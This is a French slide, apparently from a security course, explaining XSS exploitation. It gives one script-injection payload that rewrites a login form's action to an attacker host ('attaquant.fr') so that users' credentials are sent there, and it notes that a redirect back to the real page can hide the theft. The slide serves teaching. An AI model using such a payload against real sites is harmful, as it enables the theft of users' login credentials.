 Failles de type XSS – Exemples d'exploit

       Détournement de l'attribut « action » du formulaire 
        d'authentification par injection :

"/><script>document.forms[0].action='http://attaquant.fr/owned.php
';</script><"


       Les utilisateurs enverront leurs identifiants vers le scripts défini 
        par l'attaquant

       Possibilité de redirection (parfois transparente) vers la page 
        légitime


                              
 
